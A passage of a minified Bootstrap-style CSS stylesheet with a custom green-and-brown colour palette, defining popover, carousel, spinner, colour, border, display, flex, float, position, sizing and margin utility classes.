.arrow,.bs-popover-auto[x-placement^='right'] > .arrow {left:calc(-.5rem - 0px);width:.5rem;height:1rem;margin:3px 0;}.bs-popover-right > .arrow::before,.bs-popover-auto[x-placement^='right'] > .arrow::before {left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25);}.bs-popover-right > .arrow::after,.bs-popover-auto[x-placement^='right'] > .arrow::after {left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#fff;}.bs-popover-bottom,.bs-popover-auto[x-placement^='bottom'] {margin-top:.5rem;}.bs-popover-bottom > .arrow,.bs-popover-auto[x-placement^='bottom'] > .arrow {top:calc(-.5rem - 0px);}.bs-popover-bottom > .arrow::before,.bs-popover-auto[x-placement^='bottom'] > .arrow::before {top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25);}.bs-popover-bottom > .arrow::after,.bs-popover-auto[x-placement^='bottom'] > .arrow::after {top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff;}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^='bottom'] .popover-header::before {position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:'';border-bottom:0 solid #f7f7f7;}.bs-popover-left,.bs-popover-auto[x-placement^='left'] {margin-right:.5rem;}.bs-popover-left > .arrow,.bs-popover-auto[x-placement^='left'] > .arrow {right:calc(-.5rem - 0px);width:.5rem;height:1rem;margin:3px 0;}.bs-popover-left > .arrow::before,.bs-popover-auto[x-placement^='left'] > .arrow::before {right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25);}.bs-popover-left > .arrow::after,.bs-popover-auto[x-placement^='left'] > .arrow::after {right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff;}.popover-header {font-size:.875rem;margin-bottom:0;padding:.5rem .75rem;color:#000;border-bottom:0 solid #ebebeb;border-top-left-radius:3px;border-top-right-radius:3px;background-color:#f7f7f7;}.popover-header:empty {display:none;}.popover-body {padding:.5rem .75rem;color:#000;}.carousel {position:relative;}.carousel.pointer-event {-ms-touch-action:pan-y;touch-action:pan-y;}.carousel-inner {position:relative;overflow:hidden;width:100%;}.carousel-inner::after {display:block;clear:both;content:'';}.carousel-item {position:relative;display:none;float:left;width:100%;margin-right:-100%;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;}@media (prefers-reduced-motion:reduce) {.carousel-item {transition:none;}}.carousel-item.active,.carousel-item-next,.carousel-item-prev {display:block;}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right {-webkit-transform:translateX(100%);transform:translateX(100%);}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left {-webkit-transform:translateX(-100%);transform:translateX(-100%);}.carousel-fade .carousel-item {transition-property:opacity;-webkit-transform:none;transform:none;opacity:0;}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right {z-index:1;opacity:1;}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right {z-index:0;transition:opacity 0s .6s;opacity:0;}@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right {transition:none;}}.carousel-control-prev,.carousel-control-next {position:absolute;z-index:1;top:0;bottom:0;display:-ms-flexbox;display:flex;width:15%;padding:0;transition:opacity .15s ease;text-align:center;opacity:.5;color:#fff;border:0;background:none;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}@media (prefers-reduced-motion:reduce) {.carousel-control-prev,.carousel-control-next {transition:none;}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus {text-decoration:none;opacity:.9;color:#fff;outline:0;}.carousel-control-prev {left:0;}.carousel-control-next {right:0;}.carousel-control-prev-icon,.carousel-control-next-icon {display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat;}.carousel-control-prev-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'%23fff\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath d=\'M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z\'/%3e%3c/svg%3e');}.carousel-control-next-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'%23fff\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath d=\'M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z\'/%3e%3c/svg%3e');}.carousel-indicators {position:absolute;z-index:15;right:0;bottom:0;left:0;display:-ms-flexbox;display:flex;margin-right:15%;margin-left:15%;padding-left:0;list-style:none;-ms-flex-pack:center;justify-content:center;}.carousel-indicators li {box-sizing:content-box;width:30px;height:3px;margin-right:3px;margin-left:3px;cursor:pointer;transition:opacity .6s ease;text-indent:-999px;opacity:.5;border-top:10px solid transparent;border-bottom:10px solid transparent;background-color:#fff;background-clip:padding-box;-ms-flex:0 1 auto;flex:0 1 auto;}@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition:none;}}.carousel-indicators .active {opacity:1;}.carousel-caption {position:absolute;z-index:10;right:15%;bottom:20px;left:15%;padding-top:20px;padding-bottom:20px;text-align:center;color:#fff;}@-webkit-keyframes spinner-border {to {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes spinner-border {to {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.spinner-border {display:inline-block;width:2rem;height:2rem;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;}.spinner-border-sm {width:1rem;height:1rem;border-width:.2em;}@-webkit-keyframes spinner-grow {0% {-webkit-transform:scale(0);transform:scale(0);}50% {-webkit-transform:none;transform:none;opacity:1;}}@keyframes spinner-grow {0% {-webkit-transform:scale(0);transform:scale(0);}50% {-webkit-transform:none;transform:none;opacity:1;}}.spinner-grow {display:inline-block;width:2rem;height:2rem;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow;vertical-align:-.125em;opacity:0;border-radius:50%;background-color:currentcolor;}.spinner-grow-sm {width:1rem;height:1rem;}@media (prefers-reduced-motion:reduce) {.spinner-border,.spinner-grow {-webkit-animation-duration:1.5s;animation-duration:1.5s;}}.align-baseline {vertical-align:baseline !important;}.align-top {vertical-align:top !important;}.align-middle {vertical-align:middle !important;}.align-bottom {vertical-align:bottom !important;}.align-text-bottom {vertical-align:text-bottom !important;}.align-text-top {vertical-align:text-top !important;}.bg-primary {background-color:#537b11 !important;}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus {background-color:#354e0b !important;}.bg-secondary {background-color:#a1d350 !important;}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus {background-color:#89c030 !important;}.bg-success {background-color:#314b05 !important;}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus {background-color:#121b02 !important;}.bg-info {background-color:#4490ac !important;}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus {background-color:#367187 !important;}.bg-warning {background-color:#ffc107 !important;}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus {background-color:#d39e00 !important;}.bg-danger {background-color:#c6280b !important;}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus {background-color:#961e08 !important;}.bg-light {background-color:#f0f0f0 !important;}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus {background-color:#d7d7d7 !important;}.bg-dark {background-color:#6c634d !important;}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus {background-color:#4e4838 !important;}.bg-brown {background-color:#b5b0a3 !important;}a.bg-brown:hover,a.bg-brown:focus,button.bg-brown:hover,button.bg-brown:focus {background-color:#9e9887 !important;}.bg-light-brown {background-color:#edeae2 !important;}a.bg-light-brown:hover,a.bg-light-brown:focus,button.bg-light-brown:hover,button.bg-light-brown:focus {background-color:#d9d3c3 !important;}.bg-green1 {background-color:#314b05 !important;}a.bg-green1:hover,a.bg-green1:focus,button.bg-green1:hover,button.bg-green1:focus {background-color:#121b02 !important;}.bg-green3 {background-color:#83bc41 !important;}a.bg-green3:hover,a.bg-green3:focus,button.bg-green3:hover,button.bg-green3:focus {background-color:#699634 !important;}.bg-green5 {background-color:#c4ed83 !important;}a.bg-green5:hover,a.bg-green5:focus,button.bg-green5:hover,button.bg-green5:focus {background-color:#afe756 !important;}.bg-blue-1 {background-color:#0b4f69 !important;}a.bg-blue-1:hover,a.bg-blue-1:focus,button.bg-blue-1:hover,button.bg-blue-1:focus {background-color:#062c3b !important;}.bg-white {background-color:#fff !important;}.bg-transparent {background-color:transparent !important;}.border {border:0 solid #a3a3a3 !important;}.border-top {border-top:0 solid #a3a3a3 !important;}.border-right {border-right:0 solid #a3a3a3 !important;}.border-bottom {border-bottom:0 solid #a3a3a3 !important;}.border-left {border-left:0 solid #a3a3a3 !important;}.border-0 {border:0 !important;}.border-top-0 {border-top:0 !important;}.border-right-0 {border-right:0 !important;}.border-bottom-0 {border-bottom:0 !important;}.border-left-0 {border-left:0 !important;}.border-primary {border-color:#537b11 !important;}.border-secondary {border-color:#a1d350 !important;}.border-success {border-color:#314b05 !important;}.border-info {border-color:#4490ac !important;}.border-warning {border-color:#ffc107 !important;}.border-danger {border-color:#c6280b !important;}.border-light {border-color:#f0f0f0 !important;}.border-dark {border-color:#6c634d !important;}.border-brown {border-color:#b5b0a3 !important;}.border-light-brown {border-color:#edeae2 !important;}.border-green1 {border-color:#314b05 !important;}.border-green3 {border-color:#83bc41 !important;}.border-green5 {border-color:#c4ed83 !important;}.border-blue-1 {border-color:#0b4f69 !important;}.border-white {border-color:#fff !important;}.rounded-sm {border-radius:3px !important;}.rounded {border-radius:3px !important;}.rounded-top {border-top-left-radius:3px !important;border-top-right-radius:3px !important;}.rounded-right {border-top-right-radius:3px !important;border-bottom-right-radius:3px !important;}.rounded-bottom {border-bottom-right-radius:3px !important;border-bottom-left-radius:3px !important;}.rounded-left {border-top-left-radius:3px !important;border-bottom-left-radius:3px !important;}.rounded-lg {border-radius:3px !important;}.rounded-circle {border-radius:50% !important;}.rounded-pill {border-radius:50rem !important;}.rounded-0 {border-radius:0 !important;}.clearfix::after {display:block;clear:both;content:'';}.d-none {display:none !important;}.d-inline {display:inline !important;}.d-inline-block {display:inline-block !important;}.d-block {display:block !important;}.d-table {display:table !important;}.d-table-row {display:table-row !important;}.d-table-cell {display:table-cell !important;}.d-flex {display:-ms-flexbox !important;display:flex !important;}.d-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}@media (min-width:576px) {.d-sm-none {display:none !important;}.d-sm-inline {display:inline !important;}.d-sm-inline-block {display:inline-block !important;}.d-sm-block {display:block !important;}.d-sm-table {display:table !important;}.d-sm-table-row {display:table-row !important;}.d-sm-table-cell {display:table-cell !important;}.d-sm-flex {display:-ms-flexbox !important;display:flex !important;}.d-sm-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media (min-width:768px) {.d-md-none {display:none !important;}.d-md-inline {display:inline !important;}.d-md-inline-block {display:inline-block !important;}.d-md-block {display:block !important;}.d-md-table {display:table !important;}.d-md-table-row {display:table-row !important;}.d-md-table-cell {display:table-cell !important;}.d-md-flex {display:-ms-flexbox !important;display:flex !important;}.d-md-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media (min-width:992px) {.d-lg-none {display:none !important;}.d-lg-inline {display:inline !important;}.d-lg-inline-block {display:inline-block !important;}.d-lg-block {display:block !important;}.d-lg-table {display:table !important;}.d-lg-table-row {display:table-row !important;}.d-lg-table-cell {display:table-cell !important;}.d-lg-flex {display:-ms-flexbox !important;display:flex !important;}.d-lg-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media (min-width:1200px) {.d-xl-none {display:none !important;}.d-xl-inline {display:inline !important;}.d-xl-inline-block {display:inline-block !important;}.d-xl-block {display:block !important;}.d-xl-table {display:table !important;}.d-xl-table-row {display:table-row !important;}.d-xl-table-cell {display:table-cell !important;}.d-xl-flex {display:-ms-flexbox !important;display:flex !important;}.d-xl-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media print {.d-print-none {display:none !important;}.d-print-inline {display:inline !important;}.d-print-inline-block {display:inline-block !important;}.d-print-block {display:block !important;}.d-print-table {display:table !important;}.d-print-table-row {display:table-row !important;}.d-print-table-cell {display:table-cell !important;}.d-print-flex {display:-ms-flexbox !important;display:flex !important;}.d-print-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}.embed-responsive {position:relative;display:block;overflow:hidden;width:100%;padding:0;}.embed-responsive::before {display:block;content:'';}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-21by9::before {padding-top:42.85714%;}.embed-responsive-16by9::before {padding-top:56.25%;}.embed-responsive-4by3::before {padding-top:75%;}.embed-responsive-1by1::before {padding-top:100%;}.flex-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}@media (min-width:576px) {.flex-sm-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-sm-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-sm-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-sm-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-sm-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-sm-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-sm-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-sm-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-sm-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-sm-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-sm-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-sm-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-sm-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-sm-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-sm-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-sm-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-sm-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-sm-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-sm-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-sm-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-sm-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-sm-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-sm-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-sm-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-sm-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-sm-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-sm-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-sm-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-sm-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-sm-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-sm-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-sm-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-sm-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-sm-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}@media (min-width:768px) {.flex-md-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-md-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-md-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-md-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-md-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-md-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-md-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-md-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-md-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-md-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-md-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-md-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-md-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-md-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-md-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-md-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-md-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-md-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-md-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-md-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-md-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-md-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-md-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-md-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-md-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-md-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-md-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-md-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-md-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-md-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-md-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-md-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-md-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-md-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}@media (min-width:992px) {.flex-lg-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-lg-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-lg-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-lg-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-lg-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-lg-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-lg-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-lg-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-lg-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-lg-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-lg-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-lg-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-lg-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-lg-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-lg-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-lg-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-lg-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-lg-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-lg-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-lg-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-lg-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-lg-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-lg-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-lg-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-lg-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-lg-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-lg-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-lg-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-lg-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-lg-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-lg-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-lg-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-lg-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-lg-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}@media (min-width:1200px) {.flex-xl-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-xl-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-xl-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-xl-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-xl-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-xl-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-xl-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-xl-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-xl-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-xl-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-xl-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-xl-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-xl-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-xl-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-xl-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-xl-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-xl-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-xl-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-xl-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-xl-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-xl-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-xl-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-xl-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-xl-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-xl-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-xl-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-xl-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-xl-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-xl-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-xl-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-xl-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-xl-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-xl-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-xl-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}.float-left {float:left !important;}.float-right {float:right !important;}.float-none {float:none !important;}@media (min-width:576px) {.float-sm-left {float:left !important;}.float-sm-right {float:right !important;}.float-sm-none {float:none !important;}}@media (min-width:768px) {.float-md-left {float:left !important;}.float-md-right {float:right !important;}.float-md-none {float:none !important;}}@media (min-width:992px) {.float-lg-left {float:left !important;}.float-lg-right {float:right !important;}.float-lg-none {float:none !important;}}@media (min-width:1200px) {.float-xl-left {float:left !important;}.float-xl-right {float:right !important;}.float-xl-none {float:none !important;}}.user-select-all {-webkit-user-select:all !important;-moz-user-select:all !important;-ms-user-select:all !important;user-select:all !important;}.user-select-auto {-webkit-user-select:auto !important;-moz-user-select:auto !important;-ms-user-select:auto !important;user-select:auto !important;}.user-select-none {-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important;}.overflow-auto {overflow:auto !important;}.overflow-hidden {overflow:hidden !important;}.position-static {position:static !important;}.position-relative {position:relative !important;}.position-absolute {position:absolute !important;}.position-fixed {position:fixed !important;}.position-sticky {position:-webkit-sticky !important;position:sticky !important;}.fixed-top {position:fixed;z-index:1030;top:0;right:0;left:0;}.fixed-bottom {position:fixed;z-index:1030;right:0;bottom:0;left:0;}@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position:-webkit-sticky;position:sticky;z-index:1020;top:0;}}.sr-only {position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;white-space:nowrap;border:0;}.sr-only-focusable:active,.sr-only-focusable:focus {position:static;overflow:visible;clip:auto;width:auto;height:auto;white-space:normal;}.shadow-sm {box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important;}.shadow {box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important;}.shadow-lg {box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important;}.shadow-none {box-shadow:none !important;}.w-25 {width:25% !important;}.w-50 {width:50% !important;}.w-75 {width:75% !important;}.w-100 {width:100% !important;}.w-auto {width:auto !important;}.h-25 {height:25% !important;}.h-50 {height:50% !important;}.h-75 {height:75% !important;}.h-100 {height:100% !important;}.h-auto {height:auto !important;}.mw-100 {max-width:100% !important;}.mh-100 {max-height:100% !important;}.min-vw-100 {min-width:100vw !important;}.min-vh-100 {min-height:100vh !important;}.vw-100 {width:100vw !important;}.vh-100 {height:100vh !important;}.m-0 {margin:0 !important;}.mt-0,.my-0 {margin-top:0 !important;}.mr-0,.mx-0 {margin-right:0 !important;}.mb-0,.my-0 {margin-bottom:0 !important;}.ml-0,.mx-0 {margin-left:0 !important;}.m-1 {margin:.21875rem !important;}.mt-1,.my-1 {margin-top:.21875rem !important;}.mr-1,.mx-1 {margin-right:.21875rem !important;}.mb-1,.my-1 {margin-bottom:.21875rem !important;}.ml-1,.mx-1 {margin-left:.21875rem !important;}.m-2 {margin:.4375rem !important;}.mt-2,.my-2 {margin-top:.4375rem !important;}.mr-2,.mx-2 {margin-right:.4375rem !important;}.mb-2,.my-2 {margin-bottom:.4375rem !important;}.ml-2,.mx-2 {margin-left:.4375rem !important;}.m-3 {margin:.875rem !important;}.mt-3,.my-3 {margin-top:.875rem !important;}.mr-3,.mx-3 {margin-right:.875rem !important;}.mb-3,.my-3 {margin-bottom:.875rem !important;}.ml-3,.mx-3 {margin-left:.875rem !important;}.m-4 